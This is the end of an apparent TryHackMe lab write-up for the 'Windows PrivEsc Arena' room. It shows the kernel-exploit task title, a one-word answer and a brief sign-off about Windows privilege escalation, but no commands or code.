


Task 14 – Privilege Escalation – Kernel Exploits
Question 1 – Click ‘Completed’ once you have successfully elevated the machine



Done
Also Read: Tryhackme – Watcher
So that was “Windows PrivEsc Arena” for you. In this room, we covered a variety of Windows privilege escalation techniques which we can use once we landed in a windows machine. Well, the best thing on any machine is to be admin or NT authority/System and today we have learned on how we can get to that point. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




